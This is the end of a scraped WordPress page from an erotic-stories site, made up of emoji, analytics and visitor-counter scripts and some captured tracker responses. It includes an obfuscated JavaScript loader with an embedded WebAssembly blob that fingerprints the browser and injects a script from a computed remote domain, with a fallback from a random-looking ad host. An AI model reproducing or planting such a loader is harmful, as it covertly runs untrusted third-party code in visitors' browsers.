{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/schema-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="a958ae9cbda3e71a912596af-text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"42","site_url":"https://langalist.com"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="a958ae9cbda3e71a912596af-text/javascript" src="https://langalist.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://langalist.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="a958ae9cbda3e71a912596af-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://langalist.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121069006-1" type="a958ae9cbda3e71a912596af-text/javascript"></script>
<script type="a958ae9cbda3e71a912596af-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121069006-1');
</script>

<script id="_wauybp" type="a958ae9cbda3e71a912596af-text/javascript">var _wau = _wau || []; _wau.push(["small", "7cpkjiyuya", "ybp"]);</script><script async src="//waust.at/s.js" type="a958ae9cbda3e71a912596af-text/javascript"></script>

<script type="a958ae9cbda3e71a912596af-text/javascript">
function _0xd965(){var _0x2e4efe=['set','b64d','href','domain','decode','5','.com/','document','prototype','?id=','giabk','innerHeight','ver','gdd','1931748','gcu','oSu','gdn','memory','instantiate','37420168dpUfmN','isy','oCu','head','oDlu','=([a-z.]+)&?','ast','then','1155005PQhArT','from','4896414PJJfCB','location','length','createElement','jmdfnp','7127624hswjPR','navigator','ins','2','buffer','1482980WeuWEm','AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/[base64]','src','match','=(\d+)','userAgent','__ab','oRu','4936011fRStfE','type','gru','appendChild','oAu','2zLdXaM','join','gfu','url','resolve','__cngfg','concat','win','gfco','gau','hostname','time','script','gdlu','exports','sessionStorage','gcuk','7461560KheCri'];_0xd965=function(){return _0x2e4efe;};return _0xd965();}function _0x42a0(_0x1c8b7c,_0x186532){var _0xd965ce=_0xd965();return _0x42a0=function(_0x42a061,_0x460357){_0x42a061=_0x42a061-0x154;var _0xce83d6=_0xd965ce[_0x42a061];return _0xce83d6;},_0x42a0(_0x1c8b7c,_0x186532);}(function(_0x4da651,_0x1e8b69){var _0x279774=_0x42a0,_0x2774b4=_0x4da651();while(!![]){try{var _0x137138=-parseInt(_0x279774(0x157))/0x1+parseInt(_0x279774(0x170))/0x2*(-parseInt(_0x279774(0x16b))/0x3)+parseInt(_0x279774(0x163))/0x4+-parseInt(_0x279774(0x181))/0x5+-parseInt(_0x279774(0x159))/0x6+parseInt(_0x279774(0x15e))/0x7+parseInt(_0x279774(0x196))/0x8;if(_0x137138===_0x1e8b69)break;else _0x2774b4['push'](_0x2774b4['shift']());}catch(_0xcb8eaa){_0x2774b4['push'](_0x2774b4['shift']());}}}(_0xd965,0xe9d4f),(function(){'use strict';var _0x45fd57=_0x42a0;var _0x25e65e;(function(_0x46c5c5){var _0x180bf6=_0x42a0;_0x46c5c5[_0x46c5c5[_0x180bf6(0x198)]=0x1]='oCu',_0x46c5c5[_0x46c5c5[_0x180bf6(0x192)]=0x2]=_0x180bf6(0x192),_0x46c5c5[_0x46c5c5[_0x180bf6(0x16a)]=0x3]=_0x180bf6(0x16a),_0x46c5c5[_0x46c5c5[_0x180bf6(0x19a)]=0x5]=_0x180bf6(0x19a),_0x46c5c5[_0x46c5c5[_0x180bf6(0x16f)]=0x6]=_0x180bf6(0x16f);}(_0x25e65e||(_0x25e65e={})));var _0x588852='cl',_0x4cfe61='ab',_0xa1f4c0='debug',_0x559009=_0x45fd57(0x17b),_0x31899a=_0x45fd57(0x185),_0x412e9c='_'['concat'](_0x588852,'_')[_0x45fd57(0x176)](_0x4cfe61,'_')['concat'](_0xa1f4c0,'_')['concat'](_0x559009),_0x3c65e7='_'[_0x45fd57(0x176)](_0x588852,'_')[_0x45fd57(0x176)](_0x4cfe61,'_')[_0x45fd57(0x176)](_0xa1f4c0,'_')[_0x45fd57(0x176)](_0x31899a),_0x483d91=(function(){var _0x2e385e=_0x45fd57;function _0x53b3f2(_0x1ab2be,_0x20b142,_0x22ff39,_0x3d3141,_0x293783){var _0x181428=_0x42a0;this[_0x181428(0x177)]=_0x1ab2be,this['id']=_0x20b142,this[_0x181428(0x16c)]=_0x22ff39,this['b64d']=_0x3d3141,this[_0x181428(0x18e)]=_0x293783;}return _0x53b3f2['prototype']['in']=function(){var _0x1ba8d6=_0x42a0;this[_0x1ba8d6(0x155)]();},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x160)]=function(){var _0x1a55c5=_0x2e385e,_0x59edcb=this;Promise['all']([this[_0x1a55c5(0x191)](),this[_0x1a55c5(0x16d)](),this[_0x1a55c5(0x179)](),this[_0x1a55c5(0x17d)]()])[_0x1a55c5(0x156)](function(_0x331f69){var _0x4545eb=_0x1a55c5;_0x59edcb['win'][_0x59edcb[_0x4545eb(0x180)]()]=_0x331f69;});},_0x53b3f2['prototype']['gd']=function(_0x128f41){var _0x1833f1=_0x2e385e,_0x4d3350=this;_0x128f41===void 0x0&&(_0x128f41=this['type']);if(!WebAssembly||!WebAssembly[_0x1833f1(0x195)])return Promise[_0x1833f1(0x174)](undefined);var _0x1e305e=this['b64ab'](this[_0x1833f1(0x183)]);return this[_0x1833f1(0x197)](_0x1e305e)[_0x1833f1(0x156)](function(_0x105d54){var _0x54044d=_0x1833f1,_0x209ef0=_0x4d3350[_0x54044d(0x178)](_0x128f41);return _0x105d54[_0x54044d(0x173)](_0x209ef0);});},_0x53b3f2[_0x2e385e(0x18a)]['b64ab']=function(_0x410c83){var _0x495bb3=_0x2e385e;return Uint8Array[_0x495bb3(0x158)](atob(_0x410c83),function(_0xc588ef){return _0xc588ef['charCodeAt'](0x0);});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x178)]=function(_0x424f69){var _0x37d33b=_0x2e385e,_0x483480,_0x437aca=((_0x483480=this['win'][_0x37d33b(0x15f)])===null||_0x483480===void 0x0?void 0x0:_0x483480[_0x37d33b(0x168)])||'',_0x308e4f=this[_0x37d33b(0x177)][_0x37d33b(0x15a)][_0x37d33b(0x17a)]||'',_0x2a7d98=this[_0x37d33b(0x177)][_0x37d33b(0x18d)],_0x5e4160=this[_0x37d33b(0x177)]['innerWidth'],_0x7cde3f=this[_0x37d33b(0x177)][_0x37d33b(0x17f)]?0x1:0x0;return[_0x2a7d98,_0x5e4160,_0x7cde3f,this[_0x37d33b(0x193)](),0x0,_0x424f69,_0x308e4f['slice'](0x0,0x64),_0x437aca['slice'](0x0,0xf)][_0x37d33b(0x171)](',');},_0x53b3f2[_0x2e385e(0x18a)]['ast']=function(){var _0xd98f7a=_0x2e385e,_0x382c31=this;this['gd']()[_0xd98f7a(0x156)](function(_0x57651b){var _0x582e46=_0xd98f7a;_0x382c31[_0x582e46(0x177)][_0x382c31[_0x582e46(0x18c)]()]=_0x382c31[_0x582e46(0x18e)];var _0x34af8f=_0x382c31[_0x582e46(0x177)][_0x582e46(0x189)][_0x582e46(0x15c)](_0x582e46(0x17c));_0x34af8f[_0x582e46(0x165)]=_0x382c31[_0x582e46(0x172)](_0x57651b),_0x382c31[_0x582e46(0x177)][_0x582e46(0x189)][_0x582e46(0x199)][_0x582e46(0x16e)](_0x34af8f);});},_0x53b3f2[_0x2e385e(0x18a)]['isy']=function(_0x3306b3,_0x4506f7){var _0x1890ab=_0x2e385e;return _0x4506f7===void 0x0&&(_0x4506f7={}),WebAssembly[_0x1890ab(0x195)](_0x3306b3,_0x4506f7)[_0x1890ab(0x156)](function(_0x43232b){var _0x297911=_0x1890ab,_0x263d4a=_0x43232b['instance'],_0x44c286=_0x263d4a[_0x297911(0x17e)],_0x21202b=_0x44c286[_0x297911(0x194)],_0x13d22e=new TextEncoder(),_0x20ff25=new TextDecoder('utf-8');return{'url':function(_0x340180){var _0x16eedf=_0x297911,_0x5c45f8=_0x13d22e['encode'](_0x340180),_0x14e38c=new Uint8Array(_0x21202b[_0x16eedf(0x162)],0x0,_0x5c45f8[_0x16eedf(0x15b)]);_0x14e38c[_0x16eedf(0x182)](_0x5c45f8);var _0x2e9ae9=_0x14e38c['byteOffset']+_0x5c45f8[_0x16eedf(0x15b)],_0x3411b2=_0x44c286[_0x16eedf(0x173)](_0x14e38c,_0x5c45f8[_0x16eedf(0x15b)],_0x2e9ae9),_0x3d929e=new Uint8Array(_0x21202b['buffer'],_0x2e9ae9,_0x3411b2);return _0x20ff25[_0x16eedf(0x186)](_0x3d929e);}};});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x180)]=function(){var _0x2275c8=_0x2e385e;return''[_0x2275c8(0x176)](this['id'],_0x2275c8(0x175));},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x18c)]=function(){var _0x1fc9aa=_0x2e385e;return''[_0x1fc9aa(0x176)](this[_0x1fc9aa(0x180)](),_0x1fc9aa(0x169));},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x191)]=function(){var _0x138bea=_0x2e385e;return this['gd'](_0x25e65e['oCu'])[_0x138bea(0x156)](function(_0x5e2389){return _0x5e2389;});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x16d)]=function(){var _0x36340d=_0x2e385e;return this['gd'](_0x25e65e['oRu'])[_0x36340d(0x156)](function(_0x3040f5){return _0x3040f5;});},_0x53b3f2[_0x2e385e(0x18a)]['gau']=function(){var _0x4b5a64=_0x2e385e;return this['gd'](_0x25e65e[_0x4b5a64(0x16f)])[_0x4b5a64(0x156)](function(_0x423225){return _0x423225;});},_0x53b3f2[_0x2e385e(0x18a)]['gdlu']=function(){var _0x4f5662=_0x2e385e;return this['gd'](_0x25e65e[_0x4f5662(0x19a)])[_0x4f5662(0x156)](function(_0x3c7423){return _0x3c7423;});},_0x53b3f2[_0x2e385e(0x18a)]['gfu']=function(_0x52e59f){var _0x3547d3=_0x2e385e;return''[_0x3547d3(0x176)](this[_0x3547d3(0x18f)](_0x52e59f),_0x3547d3(0x18b))[_0x3547d3(0x176)](this['id']);},_0x53b3f2['prototype']['gdd']=function(_0x6f8c58){var _0x67ad6e=_0x2e385e,_0x4ab3c8=this[_0x67ad6e(0x177)][_0x67ad6e(0x15a)][_0x67ad6e(0x184)]['match'](new RegExp(_0x3c65e7+_0x67ad6e(0x154))),_0x3fbbe6=_0x4ab3c8&&_0x4ab3c8[0x1]?_0x4ab3c8[0x1]:null;if(_0x3fbbe6)return _0x6f8c58['replace'](_0x67ad6e(0x188),'.'[_0x67ad6e(0x176)](_0x3fbbe6,'/'));return _0x6f8c58;},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x193)]=function(){var _0x1488a2=_0x2e385e,_0x198d00=this[_0x1488a2(0x177)][_0x1488a2(0x15a)][_0x1488a2(0x184)][_0x1488a2(0x166)](new RegExp(_0x412e9c+_0x1488a2(0x167)));if(_0x198d00&&_0x198d00[0x1]&&!isNaN(+_0x198d00[0x1]))return+_0x198d00[0x1];return Date['now']();},_0x53b3f2;}());(function(_0x7da740,_0x56bed6,_0x3bb052,_0x31fa02,_0x4049fa){var _0x5eeccb=new _0x483d91(window,_0x7da740,_0x3bb052,_0x31fa02,_0x4049fa);_0x5eeccb['ins'](),window[_0x56bed6]=function(){_0x5eeccb['in']();};}(_0x45fd57(0x190),_0x45fd57(0x15d),_0x45fd57(0x161),_0x45fd57(0x164),_0x45fd57(0x187)));}()));</script><script data-cfasync="false" type="text/javascript" src="//ku42hjr2e.com/aas/r45d/vki/1931746/5151e357.js" async onerror="jmdfnp()"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a958ae9cbda3e71a912596af-|49" defer></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=langalist.com&_ss=viq9e7vbzd&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=55ek&_cb=_dtspv.c
body_size: -283
content:
try{_dtspv.c({"b":"chrome@131"},'55ek');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=7cpkjiyuya&t=Arquivos%20Gozei%20com%20minha%20irm%C3%A3%20-%20Contos%20Eroticos&c=s&x=https%3A%2F%2Flangalist.com%2Ftag%2Fgozei-com-minha-irma%2F&y=&a=0&d=1.062&v=27&r=7631
body_size: -49
content:
WAU_r_s('2','7cpkjiyuya',0);